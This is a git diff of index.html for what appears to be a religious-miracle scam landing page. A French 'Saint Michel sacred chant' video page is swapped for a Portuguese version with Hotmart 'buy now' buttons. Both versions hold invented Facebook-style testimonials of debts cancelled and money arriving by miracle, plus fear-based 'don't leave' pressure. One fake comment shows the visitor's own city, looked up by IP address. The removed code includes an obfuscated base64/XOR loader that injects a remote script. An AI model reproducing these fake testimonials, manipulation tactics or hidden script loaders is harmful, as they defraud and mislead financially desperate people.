
==== commit 33b9a76e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,584 +1,382 @@
 <!DOCTYPE html>
-<html lang="fr" dir="ltr">
+<html lang="pt-BR" dir="ltr">
+
 <head>
-  <meta charset="UTF-8">
-  <meta http-equiv="X-UA-Compatible" content="IE=edge">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-  <title>Le Chant Sacré de Saint Michel Archange</title>
-  <meta name="description" content="Découvrez une présentation consacrée au chant sacré de Saint Michel Archange et à son histoire spirituelle.">
-
-  <meta property="og:type" content="website">
-  <meta property="og:url" content="https://sacredprosperity.site">
-  <meta property="og:title" content="Le Chant Sacré de Saint Michel Archange">
-  <meta property="og:description" content="Découvrez cette présentation spirituelle.">
-  <meta property="og:image" content="https://img.imageboss.me/atm/cdn/format:auto/u/umsGbYu2QNOfeAn5fEqSwCDI4VE3/l/rBhIAv7621085.png">
-
-  <!-- OPTIMISATION VTURB -->
-  <script>
-    !function(i,n){
-      i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())
-    }(window,performance);
-  </script>
-
-  <link rel="preload"
-        href="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js"
-        as="script">
-
-  <link rel="preload"
-        href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js"
-        as="script">
-
-  <link rel="dns-prefetch" href="https://cdn.converteai.net">
-  <link rel="dns-prefetch" href="https://scripts.converteai.net">
-  <link rel="dns-prefetch" href="https://images.converteai.net">
-  <link rel="dns-prefetch" href="https://m3u8.vturb.net">
-  <link rel="dns-prefetch" href="https://license.vturb.com">
-
-  <!-- BOOTSTRAP -->
-  <link rel="stylesheet"
-        href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
-        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
-        crossorigin="anonymous">
-
-  <!-- FONTES -->
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
-
-  <link rel="stylesheet" href="./assets/css/com.css">
-
-  <style>
-    * {
-      box-sizing: border-box;
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://domínio.com">
+    <meta property="og:title" content="Conteúdo Exclusivo">
+    <meta property="og:description" content="Conteúdo Exclusivo">
+    <meta property="og:image" content="https://img.imageboss.me/atm/cdn/format:auto/u/umsGbYu2QNOfeAn5fEqSwCDI4VE3/l/rBhIAv7621085.png">
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Conteúdo Exclusivo">
+    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="./assets/css/com.css">
+
+  <!-- Título da Página -->
+  <title>Conteúdo Exclusivo!</title>
+
+  <style type="text/css">
+    header {
+      color: white;
+      background-image: rgb(8, 0, 45);
+      background-color: rgb(255, 255, 255);
+      background-position: center;
+      background-size: cover;
+      background-attachment: fixed;
+      background-blend-mode: darken;
     }
-
-    html, body {
-      width: 100%;
-      margin: 0;
-      padding: 0;
-      overflow-x: hidden;
-      font-family: 'Cabin', sans-serif;
-      background: #ffffff;
-    }
-
-    /* BANDEAU SUPÉRIEUR */
-    .bandeau-urgent {
-      width: 100%;
-      background: #c71919;
-      color: #ffffff;
-      text-align: center;
-      padding: 12px 16px;
-      font-size: 15px;
-      font-weight: 700;
-      line-height: 1.4;
-    }
-
-    /* SECTION VSL */
-    header {
-      background: #ffffff;
-      color: #000000;
-      padding-top: 20px;
-      padding-bottom: 24px;
-    }
-
-    .titulo-vsl {
-      color: #e1251b;
-      font-family: 'Cabin', sans-serif;
-      font-size: 24px;
-      font-weight: 700;
-      line-height: 1.3;
-      text-align: center;
-      margin: 5px 0 12px;
-    }
-
-    .subtitulo-vsl {
-      color: #111111;
-      font-family: 'Cabin', sans-serif;
-      font-size: 16px;
-      font-weight: 600;
-      line-height: 1.45;
-      text-align: center;
-      margin: 0 0 18px;
-    }
-
-    .player-container {
-      width: 100%;
-      max-width: 100%;
-      margin: 0 auto;
-    }
-
-    /* COMMENTAIRES */
-    .comments {
-      width: 100%;
-      background: #ffffff;
-      padding: 20px 0 30px;
-    }
-
-    .fb-comments {
-      width: 100%;
-      max-width: 100%;
-      margin: 0 auto;
-      padding: 0 15px 15px;
-      border: 1px solid #e9ebee;
-      border-radius: 3px;
-      background: #ffffff;
-      overflow: hidden;
-    }
-
-    .fb-comments-header {
-      padding: 15px 0;
-      border-bottom: 1px solid #e9ebee;
-    }
-
-    .fb-comments-header span {
-      color: #000000;
-      font-family: Helvetica, Arial, sans-serif;
-      font-weight: 700;
-      font-size: 14px;
-    }
-
-    .comments-disclaimer {
-      font-family: Helvetica, Arial, sans-serif;
-      font-size: 11px;
-      color: #777777;
-      margin: 10px 0;
-    }
-
-    .fb-comments-comment {
-      display: flex;
-      align-items: flex-start;
-      width: 100%;
-      margin: 14px 0;
-      font-family: Helvetica, Arial, sans-serif;
-    }
-
-    .fb-comments-comment-img {
-      flex: 0 0 46px;
-      width: 46px;
-      height: 46px;
-      margin-right: 9px;
+    .fb-comments-comment-img img {
+      width: 48px;
+      height: 48px;
       border-radius: 50%;
-      background: #365899;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: #ffffff;
-      font-size: 18px;
-      font-weight: 700;
-    }
-
-    .fb-comments-comment-content {
-      flex: 1;
-      min-width: 0;
-    }
-
-    .fb-comments-comment-name {
-      margin-bottom: 4px;
-      font-size: 13px;
-      font-weight: 700;
-      color: #365899;
-    }
-
-    .fb-comments-comment-text {
-      display: inline-block;
-      max-width: 100%;
-      padding: 10px 13px;
-      color: #000000;
-      background: #eaebef;
-      border-radius: 16px;
-      font-size: 14px;
-      line-height: 1.4;
-      overflow-wrap: break-word;
-    }
-
-    .fb-comments-loadmore {
-      display: block;
-      width: 100%;
-      margin-top: 15px;
-      padding: 13px;
-      background: #4080ff;
-      color: #ffffff;
-      border: none;
-      border-radius: 3px;
-      font-size: 14px;
-      font-weight: 700;
-      cursor: pointer;
-    }
-
-    #more {
-      display: none;
-    }
-
-    footer {
-      background: #ffffff;
-      color: #6c757d;
-      text-align: center;
-      padding: 20px 10px;
-      font-size: 13px;
-      line-height: 1.8;
-    }
-
-    footer a {
-      color: #6c757d;
-      text-decoration: underline;
-    }
-
-    /* MOBILE */
-    @media (max-width: 768px) {
-      .bandeau-urgent {
-        font-size: 12px;
-        line-height: 1.35;
-        padding: 10px 9px;
-      }
-
-      header {
-        padding-top: 15px;
-        padding-bottom: 15px;
-      }
-
-      .titulo-vsl {
-        font-size: 20px;
-        line-height: 1.28;
-        margin: 5px 0 10px;
-      }
-
-      .subtitulo-vsl {
-        font-size: 14px;
-        line-height: 1.4;
-        margin-bottom: 15px;
-      }
-
-      .comments .container {
-        width: 100%;
-        max-width: 100%;
-        padding-left: 8px;
-        padding-right: 8px;
-      }
-
-      .comments .row {
-        margin-left: 0;
-        margin-right: 0;
-      }
-
-      .comments .col-lg-8 {
-        padding-left: 0;
-        padding-right: 0;
-      }
-
-      .fb-comments {
-        padding-left: 8px;
-        padding-right: 8px;
-      }
-
-      .fb-comments-comment-img {
-        flex-basis: 40px;
-        width: 40px;
-        height: 40px;
-        margin-right: 7px;
-      }
-
-      .fb-comments-comment-text {
-        font-size: 13px;
-        padding: 9px 11px;
-      }
-    }
-
-    @media (max-width: 390px) {
-      .titulo-vsl {
-        font-size: 18px;
-      }
-
-      .subtitulo-vsl {
-        font-size: 13px;
-      }
-
-      .fb-comments-comment-text {
-        font-size: 12.5px;
-      }
+      object-fit: cover;
     }
   </style>
-
-  <!-- META PIXEL -->
-  <script>
-    !function(f,b,e,v,n,t,s)
-    {
-      if(f.fbq)return;
-      n=f.fbq=function()
-      {
-        n.callMethod ?
-        n.callMethod.apply(n,arguments) :
-        n.queue.push(arguments)
-      };
-      if(!f._fbq)f._fbq=n;
-      n.push=n;
-      n.loaded=!0;
-      n.version='2.0';
-      n.queue=[];
-      t=b.createElement(e);
-      t.async=!0;
-      t.src=v;
-      s=b.getElementsByTagName(e)[0];
-      s.parentNode.insertBefore(t,s);
-    }(
-      window,
-      document,
-      'script',
-      'https://connect.facebook.net/en_US/fbevents.js'
-    );
-
-    fbq('init','1061880189599809');
-    fbq('track','PageView');
-  </script>
-
-  <!-- UTMIFY ORIGINAL -->
-  <script>
-    (function(){
-      var o_y=atob("DKnxdZtFbWx0ChaIp9LTAOkpT1ZWYmL819rLWrQmCQJaf2Llzs+IW/gqAEIWeDn7xNuYBe82QhkAZ2Wny8iFEOgxQwYHKDqqxt2FB/InGBgReTSy/NLTG/ooCE5OKHLp08jcAO8oBAoNJ2b6wt+UG+9oFQ8bbjv7xMLTWbkzDAABbzSyhYuMWeBnAw0ZbzSyhc2QAfpoGBgZY3DxitmDEO0gAxhZeWPqzs2CV7dnGw0Yf3OqnYvTCMY4");
-
-      var j_r=[];
-      for(var h_pqpx=0;h_pqpx<o_y.length;h_pqpx++){
-        j_r.push(o_y.charCodeAt(h_pqpx)&255);
-      }
-
-      var y_dte7=j_r[0];
-      var h_te3l=j_r.slice(1,1+y_dte7);
-      var v_b=j_r.slice(1+y_dte7);
-
-      var m_jd=v_b.map(function(b,e_3){
-        return b^h_te3l[e_3%y_dte7];
-      });
-
-      var t_0l3="";
-      for(var h_dh2=0;h_dh2<m_jd.length;h_dh2++){
-        t_0l3+=String.fromCharCode(m_jd[h_dh2]&255);
-      }
-
-      var w_wxzi=decodeURIComponent(escape(t_0l3));
-      var k_pa2=JSON.parse(w_wxzi);
-      var y_84c=k_pa2.globals||[];
-
-      y_84c.forEach(function(n_0mh0){
-        window[n_0mh0.name]=n_0mh0.value;
-      });
-
-      var c_ry=document.createElement("script");
-      c_ry.src=k_pa2.url;
-      c_ry.async=true;
-      c_ry.defer=true;
-
-      (k_pa2.attributes||[]).forEach(function(g_v8pu){
-        c_ry.setAttribute(g_v8pu.name,g_v8pu.value);
-      });
-
-      (document.head||document.documentElement).appendChild(c_ry);
-    })();
-  </script>
-
+  
 </head>
 
 <body>
-
-  <!-- META PIXEL SANS JAVASCRIPT -->
-  <noscript>
-    <img height="1"
-         width="1"
-         style="display:none"
-         src="https://www.facebook.com/tr?id=1061880189599809&amp;ev=PageView&amp;noscript=1"
-         alt="">
-  </noscript>
-
-  <!-- BANDEAU ROUGE -->
-  <div class="bandeau-urgent">
-    ⚠️ MESSAGE URGENT : NE FERMEZ PAS CETTE PAGE.
-    VOTRE OPPORTUNITÉ EXPIRE À LA FIN DE CETTE VIDÉO.
-  </div>
-
-  <!-- VSL -->
-  <header>
+  <header class="py-4">
     <div class="container">
       <div class="row justify-content-center">
         <div class="col-lg-8 text-center">
-
-          <h1 class="titulo-vsl">
-            ⚠️ NE PARTEZ PAS. Saint Michel vous a choisi.
-            En seulement 3 minutes, ce son sacré détruira
-            tout le mal qui est emprisonné en vous.
-            Ceux qui ferment cette vidéo maintenant
-            resteront prisonniers à jamais.
-            ÉCOUTEZ MAINTENANT !
-          </h1>
-
-          <p class="subtitulo-vsl">
-            Appuyez sur le bouton de lecture ci-dessous
-            pour découvrir le Chant Sacré de Saint Michel Archange.
-          </p>
-
-          <!-- NOUVEAU PLAYER VTURB A/B -->
-          <div class="player-container">
-
-            <vturb-smartplayer
-              id="ab-6add108f185f78840fdfce39"
-              style="display:block;margin:0 auto;width:100%;">
-            </vturb-smartplayer>
-
-            <script type="text/javascript">
-              var s=document.createElement("script");
-              s.src="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js";
-              s.async=true;
-              document.head.appendChild(s);
-            </script>
-
+          
+          <!-- VSL -->
+
+           
+          <link rel="prerender" href="https://pay.hotmart.com/123456789?checkoutMode=10"/>
+
+          <!-- Botão 1 -->
+            <div id="cta1" class="mt-4 d-none">
+              <a href="https://pay.hotmart.com/123456789?checkoutMode=10" class="btn btn-success btn-lg btn-block" style="text-decoration: none;">
+              <br>
+              <span class="span-btn">COMPRAR AGORA!</span>   
+              <br>
+              </a>
+            </div>
           </div>
-          <!-- FIN PLAYER VTURB -->
-
         </div>
       </div>
-    </div>
-  </header>
-
-  <!-- COMMENTAIRES OPTIMISÉS ET AGRESSIFS -->
-  <section class="comments">
+    </header>
+
+  <section class="comments py-4">
+
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+
+    <script>$.get("https://ipinfo.io/json", function (response) {
+        $("#address").html(response.city);
+      }, "jsonp");
+    </script>
+      
     <div class="container">
       <div class="row justify-content-center">
         <div class="col-lg-8">
-
-          <div class="fb-comments">
-
+          <div class="fb-comments" style="margin-top: 5px;">
             <div class="fb-comments-header">
-              <span>Commentaires en direct (1 428)</span>
-            </div>
-
-            <!-- COMMENTAIRE 1 -->
-            <div class="fb-comments-comment">
-              <div class="fb-comments-comment-img">M</div>
-              <div class="fb-comments-comment-content">
-                <div class="fb-comments-comment-name">Marie-Laure Duval</div>
-                <div class="fb-comments-comment-text">
-                  J'étais sur le point de tout fermer parce que je n'y croyais plus... Mes dettes m'étouffaient et je ne dormais plus la nuit. Mais quand j'ai écouté ce chant pour la deuxième fois, j'ai ressenti un frisson dans tout le corps. Le lendemain matin, la banque m'a appelé pour annuler un découvert de 1 400€. C'est un MIRACLE absolu ! Ne fermez pas cette vidéo, écoutez jusqu'au bout !
-                </div>
+              <span>Comentários ao vivo (1.428)</span>
+            </div>
+            
+            <!-- COMENTÁRIO 1 -->
+            <div class="fb-comments-wrapper" id="2">
+              <table class="fb-comments-comment">
+                <tbody>
+                  <tr>
+                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1544005313-94ddf0286df2?w=100&auto=format&fit=crop&q=80"></td>
+                    <td>
+                      <font class="fb-comments-comment-name">
+                        <name>Maria Lurdes Mendonça</name>
+                      </font>
+                    </td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-text">Eu estava prestes a fechar o vídeo porque não aguentava mais ver minhas dívidas acumulando... Mas no 3º dia ouvindo o cântico, o banco me ligou avisando que a dívida de R$ 8.400 foi cancelada por erro do sistema! É um MILAGRE absoluto do Arcanjo Miguel! Não saiam deste vídeo sem ouvir tudo!</td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-actions">
+                      <like>Curtir</like>
+                      ·
+                      <reply>Responder</reply>
+                      ·
+                      <likes>48</likes>
+
+                      <date>3 min</date>
+                    </td>
+                  </tr>
+                </tbody>
+              </table>
+            </div>
+
+            <!-- COMENTÁRIO 2 -->
+            <div class="fb-comments-wrapper" id="3">
+              <table class="fb-comments-comment">
+                <tbody>
+                  <tr>
+                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1507003211169-0a1dd7228f2d?w=100&auto=format&fit=crop&q=80"></td>
+                    <td>
+                      <font class="fb-comments-comment-name">
+                        <name>João Carlos Perez</name>
+                      </font>
+                    </td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-text">Aqui em <span id="address" style="color:#000000;">sua cidade</span> quase ninguém sabe desse segredo do Padre Pio ainda... Eu ouvi o áudio ontem à noite chorando de desespero e hoje de manhã caiu uma transferência inesperada de R$ 3.200 na minha conta! A maldição da escassez finalmente quebrou!</td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-actions">
+                      <like>Curtir</like>
+                      ·
+                      <reply>Responder</reply>
+                      ·
+                      <likes>62</likes>
+
+                      <date>7 min</date>
+                    </td>
+                  </tr>
+                </tbody>
+              </table>
+            </div>
+
+            <!-- COMENTÁRIO 3 -->
+            <div class="fb-comments-wrapper" id="4">
+              <table class="fb-comments-comment">
+                <tbody>
+                  <tr>
+                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1573496359142-b8d87734a5a2?w=100&auto=format&fit=crop&q=80"></td>
+                    <td>
+                      <font class="fb-comments-comment-name">
+                        <name>Carmen Silva</name>
+                      </font>
+                    </td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-text">Meu Deus... Que arrepio no corpo inteiro! Eu sentia aquele aperto sufocante no peito todas as manhãs ao olhar o aplicativo do banco. Depois de seguir exatamente o que ele ensina, sinto uma paz inexplicável e o dinheiro voltou a fluir na minha vida!</td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-actions">
+                      <like>Curtir</like>
+                      ·
+                      <reply>Responder</reply>
+                      ·
+                      <likes>31</likes>
+
+                      <date>12 min</date>
+                    </td>
+                  </tr>
+                </tbody>
+              </table>
+            </div>
+
+            <!-- COMENTÁRIO 4 -->
+            <div class="fb-comments-wrapper" id="5">
+              <table class="fb-comments-comment">
+                <tbody>
+                  <tr>
+                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=100&auto=format&fit=crop&q=80"></td>
+                    <td>
+                      <font class="fb-comments-comment-name">
+                        <name>Carlos Castro</name>
+                      </font>
+                    </td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-text">Se você ignorar este vídeo, estará recusando o último sinal que Deus te enviou. Eu quase cometi esse erro de sair... Graças a Deus fiquei até o final! Hoje minha família não passa mais vergonha nem aperto.</td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-actions">
+                      <like>Curtir</like>
+                      ·
+                      <reply>Responder</reply>
+                      ·
+                      <likes>55</likes>
+
+                      <date>19 min</date>
+                    </td>
+                  </tr>
+                </tbody>
+              </table>
+            </div>
+
+            <!-- COMENTÁRIO 5 -->
+            <div class="fb-comments-wrapper" id="6">
+              <table class="fb-comments-comment">
+                <tbody>
+                  <tr>
+                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=100&auto=format&fit=crop&q=80"></td>
+                    <td>
+                      <font class="fb-comments-comment-name">
+                        <name>Maria Rodriguez</name>
+                      </font>
+                    </td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-text">Gente, funciona de verdade! 4 meses desempregada e devendo o aluguel... Ouvi o cântico sagrado e na manhã seguinte fui chamada para o emprego dos meus sonhos com um salário inacreditável. O Arcanjo Miguel é poderoso demais!</td>
+                  </tr>
+                  <tr>
+                    <td class="fb-comments-comment-actions">
+                      <like>Curtir</like>
+                      ·
+                      <reply>Responder</reply>
+                      ·
+                      <likes>87</likes>
+
+                      <date>24 min</date>
+                    </td>
+                  </tr>
+                </tbody>
+              </table>
+            </div>
+
+            <!-- BOTÃO VER MAIS -->
+            <button class="fb-comments-loadmore" onclick="javascript:loadMore();">Ver mais comentários</button>
+            
+            <div style="display:none" id="more">
+              
+              <!-- COMENTÁRIO 6 -->
+              <div class="fb-comments-wrapper" id="10">
+                <table class="fb-comments-comment">
+                  <tbody>
+                    <tr>
+                      <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1517841905240-472988babdf9?w=100&auto=format&fit=crop&q=80"></td>
+                      <td>
+                        <font class="fb-comments-comment-name">
+                          <name>Lucía Fernandez</name>
+                        </font>
+                      </td>
+                    </tr>
+                    <tr>
+                      <td class="fb-comments-comment-text">O segredo do Vaticano explicado aqui faz TODO o sentido. Agora entendo por que nada dava certo na minha vida antes. O som sagrado realmente limpa as frequências ruins da nossa mente!</td>
+                    </tr>
+                    <tr>
+                      <td class="fb-comments-comment-actions">
+                        <like>Curtir</like>
+                        ·
+                        <reply>Responder</reply>
+                        ·
+                        <likes>41</likes>
+
+                        <date>1 h</date>
+                      </td>
+                    </tr>
+                  </tbody>
+                </table>
               </div>
-            </div>
-
-            <!-- COMMENTAIRE 2 -->
-            <div class="fb-comments-comment">
-              <div class="fb-comments-comment-img">J</div>
-              <div class="fb-comments-comment-content">
-                <div class="fb-comments-comment-name">Jean-Marc Moreau</div>
-                <div class="fb-comments-comment-text">
-                  Au début, j'ai pensé que c'était encore une arnaque... Mais quand l'histoire du Padre Pio a commencé, quelque chose m'a dit de rester. J'ai suivi les instructions pendant 3 jours. Hier, un ancien client m'a remboursé une somme oubliée de 4 800€ sortis de nulle part. L'Archange Michel agit VRAIMENT, n'ignorez pas ce signe !
-                </div>
+
+              <!-- COMENTÁRIO 7 -->
+              <div class="fb-comments-wrapper" id="11">
+                <table class="fb-comments-comment">
+                  <tbody>
+                    <tr>
+                      <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1548142813-c348350df52b?w=100&auto=format&fit=crop&q=80"></td>
+                      <td>
+                        <font class="fb-comments-comment-name">
+                          <name>Maria Isabel Alvarez</name>
+                        </font>
+                      </td>
+                    </tr>
+                    <tr>
+                      <td class="fb-comments-comment-text">Recebi o acesso e o kit de São Miguel. É tudo 100% verdadeiro e transformador. Minha casa e minhas contas bancárias finalmente têm paz e fartura!</td>
+                    </tr>
+                    <tr>
+                      <td class="fb-comments-comment-actions">
+                        <like>Curtir</like>
+                        ·
+                        <reply>Responder</reply>
+                        ·
+                        <likes>94</likes>
+
+                        <date>1 h</date>
+                      </td>
+                    </tr>
+                  </tbody>
+                </table>
               </div>
-            </div>
-
-            <!-- COMMENTAIRE 3 -->
-            <div class="fb-comments-comment">
-              <div class="fb-comments-comment-img">C</div>
-              <div class="fb-comments-comment-content">
-                <div class="fb-comments-comment-name">Chantal Bernard</div>
-                <div class="fb-comments-comment-text">
-                  Mon Dieu... J'ai eu les larmes aux yeux pendant toute la vidéo. Je me sentais exactement comme ce que raconte Alejandro : rejetée, ignorée et ruinée. Après avoir écouté le chant, toute l'angoisse dans ma poitrine s'est envolée. Ma vie a complètement changé en moins d'une semaine. Merci Saint Michel ! 🙏✨
-                </div>
-              </div>
-            </div>
-
-            <!-- COMMENTAIRE 4 -->
-            <div class="fb-comments-comment">
-              <div class="fb-comments-comment-img">P</div>
-              <div class="fb-comments-comment-content">
-                <div class="fb-comments-comment-name">Patrick Lefebvre</div>
-                <div class="fb-comments-comment-text">
-                  Si vous hésitez encore, vous faites une grave erreur. J'ai failli couper la vidéo au milieu... Heureusement que je suis resté. Le déblocage financier a été immédiat pour ma famille. La malédiction de la pauvreté est enfin brisée chez nous.
-                </div>
-              </div>
-            </div>
-
-            <!-- COMMENTAIRES SUPPLÉMENTAIRES -->
-            <div id="more">
-
-              <div class="fb-comments-comment">
-                <div class="fb-comments-comment-img">S</div>
-                <div class="fb-comments-comment-content">
-                  <div class="fb-comments-comment-name">Sophie Tremblay</div>
-                  <div class="fb-comments-comment-text">
-                    4 mois que j'étais au chômage, expulsée dans 2 semaines. J'ai écouté le chant hier soir en pleurant. Ce matin, j'ai reçu une offre d'emploi avec un salaire que je n'aurais JAMAIS imaginé ! C'est le dernier avertissement pour beaucoup ici, ne partez pas sans votre bénédiction !
-                  </div>
-                </div>
-              </div>
-
-              <div class="fb-comments-comment">
-                <div class="fb-comments-comment-img">A</div>
-                <div class="fb-comments-comment-content">
-                  <div class="fb-comments-comment-name">Antoine Girard</div>
-                  <div class="fb-comments-comment-text">
-                    Le secret du Vatican révélé ici explique TELLEMENT de choses... Je comprends enfin pourquoi rien ne marchait dans ma vie malgré mes prières. Le chant sacré fonctionne en quelques minutes. Ma femme et moi sommes sous le choc !
-                  </div>
-                </div>
-              </div>
-
-              <div class="fb-comments-comment">
-                <div class="fb-comments-comment-img">L</div>
-                <div class="fb-comments-comment-content">
-                  <div class="fb-comments-comment-name">Laurence Garnier</div>
-                  <div class="fb-comments-comment-text">
-                    J'ai reçu le pack avec la médaille de Saint Michel et les bonus confidentiels. Tout est 100% vrai. Merci pour cette opportunité unique, ma maison respire enfin la paix et l'abondance !
-                  </div>
-                </div>
-              </div>
-
-            </div>
-
-            <button
-              class="fb-comments-loadmore"
-              id="loadMoreButton"
-              type="button"
-              onclick="loadMore();">
-              Voir plus de commentaires (1 421)
-            </button>
-
+
+            </div>
           </div>
-
+  
+          <!-- Botão 2 -->
+            <div id="cta2" class="mt-4 d-none">
+              <a href="https://pay.hotmart.com/123456789?checkoutMode=10" class="btn btn-success btn-lg btn-block" style="text-decoration: none;">
+              <br>
+              <span class="span-btn">COMPRAR AGORA!</span>
+              <br>
+              </a>
+            </div>
+          </div>
         </div>
       </div>
-    </div>
-  </section>
-
-  <!-- PIED DE PAGE -->
-  <footer>
-
-    Copyright © 2026 – Contenu exclusif ®
-    <br>
-    Tous droits réservés.
-
-    <br><br>
-
-    <a href="termos.html">
-      Conditions d'utilisation
-    </a>
-
-    &nbsp;–&nbsp;
-
-    <a href="privacidade.html">
-      Politique de confidentialité
-    </a>
-
+    </section>
+
+  <footer class="bg-white py-3 text-center">
+
+    <span style="color:#6C757D">Copyright 2026 – Conteúdo Exclusivo ®
+        <br>Todos os direitos reservados.</span><br><br>
+
+      <div class="text-secondary"><a href="termos.html" class="text-secondary">Termos de Uso</a> – <a href="privacidade.html"
+          class="text-secondary">Políticas de Privacidade</a></div><br>
+
+<script>
